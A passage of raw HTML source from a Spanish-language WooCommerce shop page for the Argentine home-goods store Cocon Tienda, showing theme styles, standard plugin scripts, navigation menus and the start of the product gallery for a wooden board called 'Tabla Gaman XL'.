.jas-action a{color:#878787}.header__top{background-color:#feda4b}.jas-menu > li > a,#jas-mobile-menu ul > li:hover > a,#jas-mobile-menu ul > li.current-menu-item > a,#jas-mobile-menu ul > li.current-menu-parent > a,#jas-mobile-menu ul > li.current-menu-ancestor > a,#jas-mobile-menu ul > li:hover > .holder,#jas-mobile-menu ul > li.current-menu-item > .holder,#jas-mobile-menu ul > li.current-menu-parent > .holder,#jas-mobile-menu ul > li.current-menu-ancestor > .holder,.jas-menu li.current-product_cat-ancestor > a,.jas-action a{color:#222}.jas-menu li > a:hover,.jas-menu li.current-menu-ancestor > a,.jas-menu li.current-menu-item > a,.jas-account-menu a:hover,.jas-action a:hover{color:#56cfe1}.jas-menu ul a,.jas-account-menu ul a,.jas-menu ul li a{color:#878787}.jas-menu ul li a:hover{color:#222}.jas-account-menu ul,.jas-menu > li > ul{background:rgba(255,255,255,0.95)}.home .header__transparent .jas-menu > li > a{color:#222}.home .header__transparent .jas-menu li > a:hover{color:#56cfe1}.header-sticky .header__mid{background:#fff}.header-sticky .jas-menu > li > a,.header-sticky .jas-action a{color:#222}.header-sticky .jas-menu li a:hover,.header-sticky .jas-menu li.current-menu-ancestor > a,.header-sticky .jas-menu li.current-menu-item > a,.header-sticky .jas-action a:hover{color:#56cfe1}.header-sticky .jas-account-menu ul,.header-sticky .jas-menu > li > ul{background:rgba(255,255,255,0.95)}.header-sticky .jas-menu ul li a{color:#222}.header-sticky .jas-menu ul li a:hover,.header-sticky .jas-menu ul li.current-menu-item a,.header-sticky .jas-menu ul li.current-menu-ancestor > a{color:#56cfe1}#jas-footer{background:#feda4b}#jas-footer{color:#000000}.footer__top a,.footer__bot a{color:#000000}.footer__top .widget-title{color:#222}.footer__top a:hover,.footer__bot a:hover{color:#56cfe1}.badge span{background:#fe9931}.badge span{color:#fff}.badge .new{background:#56cfe1}.single-product.postid-5532 .jas-container{width:100%;padding:0 30px}.sidebar .widget.yith-woocommerce-ajax-product-filter ul li:before{content:none}.sidebar .widget.yith-woocommerce-ajax-product-filter ul li{padding-left:0}</style><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script><script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/tienda/wp-admin/admin-ajax.php","wc_ajax_url":"/tienda/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://cocon.com.ar/tienda/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};//# sourceURL=wc-single-product-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/tienda/wp-admin/admin-ajax.php","wc_ajax_url":"/tienda/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};//# sourceURL=woocommerce-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type="text/javascript" id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/tienda/wp-admin/admin-ajax.php"}};//# sourceURL=wp-util-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.52.0" id="ypop_cookie-js"></script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.52.0" id="ypop_popup-js"></script><link rel="https://api.w.org/" href="https://cocon.com.ar/tienda/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cocon.com.ar/tienda/wp-json/wp/v2/product/6395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocon.com.ar/tienda/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://cocon.com.ar/tienda/?p=6395' /><style type='text/css' media='screen'>body{font-family:"Sen",arial,sans-serif}h1{font-family:"Sen",arial,sans-serif}h2{font-family:"Sen",arial,sans-serif}h3{font-family:"Sen",arial,sans-serif}h4{font-family:"Sen",arial,sans-serif}h5{font-family:"Sen",arial,sans-serif}h6{font-family:"Sen",arial,sans-serif}blockquote{font-family:"Sen",arial,sans-serif}p{font-family:"Sen",arial,sans-serif}li{font-family:"Sen",arial,sans-serif}</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cocon.com.ar/tienda/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script><script  type="text/javascript">fbq('init', '369062574432405', {}, {"agent": "woocommerce_0-10.4.3-3.5.15"
});document.addEventListener( 'DOMContentLoaded', function() {// Insert placeholder for events injected when a product is added to the cart through AJAX.
document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );}, false );</script><style type="text/css" id="custom-background-css">body.custom-background{background-color:#ffffff}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://cocon.com.ar/tienda/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocon.com.ar/tienda/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocon.com.ar/tienda/wp-content/uploads/2020/11/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://cocon.com.ar/tienda/wp-content/uploads/2020/11/cropped-favicon-270x270.png" /><script type="text/javascript">function setREVStartSize(e){//window.requestAnimationFrame(function() {window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;try {var pw = document.getElementById(e.c).parentNode.offsetWidth,newh;pw = pw===0 || isNaN(pw) ? window.RSIW : pw;e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);else{e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];var nl = new Array(e.rl.length),ix = 0,sl;e.tabw = e.tabhide>=pw ? 0 : e.tabw;e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;e.tabh = e.tabhide>=pw ? 0 : e.tabh;e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];sl = nl[0];for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);}if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height = newh+"px";window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";} catch(e){console.log("Failure at Presize of Slider:" + e)
}//});
};</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible{opacity:1}</style></noscript><link rel='stylesheet' id='joinchat-css' href='https://cocon.com.ar/tienda/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' /><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}</style></head><body class="wp-singular product-template-default single single-product postid-6395 custom-background wp-theme-claue theme-claue woocommerce woocommerce-page woocommerce-no-js metaslider-plugin woo-variation-gallery woo-variation-gallery-theme-claue woo-variation-swatches wvs-behavior-blur wvs-theme-claue wvs-show-label wvs-tooltip has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" ><div id="jas-wrapper"><header id="jas-header" class="header-2" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><div class="header__top pt__10 pb__10 fs__12 bgbl pl__15 pr__15"><div class="jas-row middle-xs"><div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 start-md start-sm center-xs"><div class="header-text"><i class="pe-7s-call"></i> +54 9 11 2637 6696 <i class="pe-7s-mail ml__15"></i> <a class="cg" href="mailto:info@cocon.com.ar"><span class="__cf_email__">info@cocon.com.ar</span></a></div></div><div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs"><div class="header-text">¡El Verano llegó para quedarse! ¡Tenemos los mejores artículos para el hogar! <span class="cr">Precios especiales</span>! <a href="/tienda">¡Comprá Ahora!</a> </div></div><div class="jas-col-md-4 jas-col-sm-2 jas-col-xs-12 flex hidden-sm hidden-xs end-lg end-sm"></div></div></div><div class="header__mid pl__15 pr__15"><div class="jas-row middle-xs"><div class="jas-col-md-2 jas-col-sm-4 jas-col-xs-3 flex start-md flex"><a href="javascript:void(0);" class="jas-push-menu-btn hide-md visible-sm visible-xs"><img src="https://cocon.com.ar/tienda/wp-content/uploads/2020/09/unnamed-copia.png" width="30" height="30" alt="Menu" /></a><div class="hidden-xs hidden-sm"><div class="jas-social"><a class="dib br__50 tc facebook" href="https://www.facebook.com/cocon.muebles/" target="_blank"><i class="fa fa-facebook"></i></a><a class="dib br__50 tc instagram" href="https://www.instagram.com/cocon.deco/" target="_blank"><i class="fa fa-instagram"></i></a><a class="dib br__50 tc pinterest" href="https://ar.pinterest.com/cocondeco/" target="_blank"><i class="fa fa-pinterest"></i></a></div></div></div><div class="jas-col-md-8 jas-col-sm-4 jas-col-xs-6 flex middle-xs tc"><nav class="jas-navigation jas-col-md-5 hidden-sm hidden-xs flex end-xs pd__0"><ul id="jas-left-menu" class="jas-menu clearfix"><li id="menu-item-5291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cocon.com.ar/tienda/">Inicio</a></li><li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cocon.com.ar/tienda/product-category/mesas/">Mesas</a><ul class='sub-menu'><li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/mesas/bajas-y-ratonas/">Bajas &amp; Ratonas</a></li><li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/mesas/comedor/">Comedor</a></li><li id="menu-item-6691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/mesas/de-luz/">De Luz</a></li></ul></li><li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cocon.com.ar/tienda/product-category/muebles/">Muebles</a><ul class='sub-menu'><li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/escritorio/">Escritorio</a></li><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/rack-tv/">Rack TV</a></li><li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/estanterias/">Estanterias</a></li><li id="menu-item-6698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/aparadores/">Aparadores</a></li></ul></li><li id="menu-item-7493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cocon.com.ar/tienda/product-category/asientos/">Asientos</a><ul class='sub-menu'><li id="menu-item-7496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/sillas/sillas-sillas/">Sillas</a></li><li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/bancos/">Bancos</a></li><li id="menu-item-6693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/sillones/">Sillones</a></li><li id="menu-item-6695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/taburetes/">Taburetes</a></li></ul></li></ul></nav><div class="jas-col-md-2 jas-col-sm-12 jas-col-xs-12"><div class="jas-branding ts__05"><a class="db" href="https://cocon.com.ar/tienda/"><img class="regular-logo normal-logo" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/09/unnamed-copia.png" width="584" height="586" alt="Cocon Tienda" /><img class="sticky-logo" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/09/unnamed-copia.png" width="584" height="586" alt="Cocon Tienda" /><img class="retina-logo normal-logo" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/09/unnamed-copia.png" width="292" height="293" alt="Cocon Tienda" /></a></div></div><nav class="jas-navigation jas-col-md-5 hidden-sm hidden-xs pd__0"><ul id="jas-right-menu" class="jas-menu clearfix"><li id="menu-item-6678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cocon.com.ar/tienda/product-category/exterior/">Exterior</a><ul class='sub-menu'><li id="menu-item-6680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/balcones/">Balcones</a></li><li id="menu-item-6682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/galerias/">Galerias</a></li><li id="menu-item-6679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/jardin/">Jardín</a></li><li id="menu-item-6681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/quincho/">Quincho</a></li></ul></li><li id="menu-item-6684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://cocon.com.ar/tienda/product-category/accesorios/">Accesorios</a><ul class='sub-menu'><li id="menu-item-6744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/accesorios/iluminacion-deco/">Iluminación &amp; Deco</a></li><li id="menu-item-6686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://cocon.com.ar/tienda/product-category/accesorios/tablas-de-madera/">Tablas de Madera</a></li></ul></li><li id="menu-item-6689" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocon.com.ar/tienda/contact/">Contactanos</a></li></ul></nav></div><div class="jas-col-md-2 jas-col-sm-4 jas-col-xs-3 flex end-xs"><div class="jas-action flex end-xs middle-xs pd__0"><a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a><div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://cocon.com.ar/tienda/my-account/"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://cocon.com.ar/tienda/my-account/">Iniciar Sesión / Registrarse</a></li></ul></div><a class="cb chp hidden-xs" href="https://cocon.com.ar/tienda/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div></div></div></div><form class="header__search w__100 dn pf" role="search" method="get" action="https://cocon.com.ar/tienda/" itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" ><div class="pa"><input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Buscar por..." /><input type="hidden" name="post_type" value="product"></div><a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a></form><div class="jas-canvas-menu jas-push-menu"><h3 class="mg__0 tc cw bgb tu ls__2">Menú <i class="close-menu pe-7s-close pa"></i></h3><div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc"></div><div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10"><a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a><a class="cb chp db jas-my-account" href="https://cocon.com.ar/tienda/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://cocon.com.ar/tienda/wishlist/"><i class="pe-7s-like"></i></a></div><div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://cocon.com.ar/tienda/"><span>Inicio</span></a></li><li id="menu-item-6643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://cocon.com.ar/tienda/product-category/mesas/"><span>Mesas</span></a><ul><li id="menu-item-6652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/mesas/bajas-y-ratonas/"><span>Bajas &amp; Ratonas</span></a></li><li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/mesas/comedor/"><span>Comedor</span></a></li><li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/mesas/de-luz/"><span>De Luz</span></a></li></ul></li><li id="menu-item-6645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://cocon.com.ar/tienda/product-category/muebles/"><span>Muebles</span></a><ul><li id="menu-item-6665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/escritorio/"><span>Escritorio</span></a></li><li id="menu-item-6666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/rack-tv/"><span>Rack TV</span></a></li><li id="menu-item-6667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/estanterias/"><span>Estanterias</span></a></li><li id="menu-item-6669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/muebles/aparadores/"><span>Aparadores</span></a></li></ul></li><li id="menu-item-6647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://cocon.com.ar/tienda/product-category/exterior/"><span>Exterior</span></a><ul><li id="menu-item-6671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/balcones/"><span>Balcones</span></a></li><li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/galerias/"><span>Galerias</span></a></li><li id="menu-item-6674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/jardin/"><span>Jardín</span></a></li><li id="menu-item-6673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/exterior/quincho/"><span>Quincho</span></a></li></ul></li><li id="menu-item-6648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://cocon.com.ar/tienda/product-category/accesorios/"><span>Accesorios</span></a><ul><li id="menu-item-6819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/accesorios/iluminacion-deco/"><span>Iluminación &#038; Deco</span></a></li><li id="menu-item-6701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://cocon.com.ar/tienda/product-category/accesorios/tablas-de-madera/"><span>Tablas de Madera</span></a></li></ul></li><li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocon.com.ar/tienda/contact/"><span>Contactanos</span></a></li><li id="menu-item-6650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cocon.com.ar/tienda/store-location/"><span>Ubícanos</span></a></li><li id="menu-item-7486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://cocon.com.ar/tienda/product-category/asientos/"><span>Asientos</span></a><ul><li id="menu-item-7484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/sillas/sillas-sillas/"><span>Sillas</span></a></li><li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/bancos/"><span>Bancos</span></a></li><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/sillones/"><span>Sillones</span></a></li><li id="menu-item-6663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cocon.com.ar/tienda/product-category/taburetes/"><span>Taburetes</span></a></li></ul></li></ul></div><div class="hidden-md visible-sm visible-xs tc mt__20 mb__30"><div class="jas-social"><a class="dib br__50 tc facebook" href="https://www.facebook.com/cocon.muebles/" target="_blank"><i class="fa fa-facebook"></i></a><a class="dib br__50 tc instagram" href="https://www.instagram.com/cocon.deco/" target="_blank"><i class="fa fa-instagram"></i></a><a class="dib br__50 tc pinterest" href="https://ar.pinterest.com/cocondeco/" target="_blank"><i class="fa fa-pinterest"></i></a></div></div></div><div class="jas-mini-cart jas-push-menu"><div class="jas-mini-cart-content"><h3 class="mg__0 tc cw bgb tu ls__2">Mini Carrito <i class="close-cart pe-7s-close pa"></i></h3><div class="widget_shopping_cart_content"></div></div></div></header><div id="jas-content"><div class="jas-wc-single wc-single-1 mb__60"><div class="woocommerce-notices-wrapper"></div><div class="bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://cocon.com.ar/tienda">Inicio</a><i class="fa fa-angle-right"></i><a href="https://cocon.com.ar/tienda/product-category/accesorios/">Accesorios</a><i class="fa fa-angle-right"></i><a href="https://cocon.com.ar/tienda/product-category/accesorios/tablas-de-madera/">Tablas de Madera</a><i class="fa fa-angle-right"></i>Tabla Gaman XL</nav></div><div class="jas-container flex"><div class="jas-col-md-12 jas-col-xs-12"><div id="product-6395" class="mt__40 post-6395 product type-product status-publish has-post-thumbnail product_cat-accesorios product_cat-tablas-de-madera first onbackorder shipping-taxable product-type-simple"><div class="jas-row mb__50"><div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr"><div class="badge tu tc fs__12 ls__2"></div><div data-product_id="6395" data-variation_id="0" style="" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4 woo-variation-gallery-has-product-thumbnail woo-variation-gallery-enabled-thumbnail-slider"><div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-bottom-bottom woo-variation-gallery-product-type-simple"><div class="woo-variation-gallery-container preload-style-blur"><div class="woo-variation-gallery-slider-wrapper"><a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right"><span class="dashicons dashicons-search"></span></a><div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;}'><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="tablas (10)" data-caption="" data-src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png" data-large_image="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png" data-large_image_width="600" data-large_image_height="600" 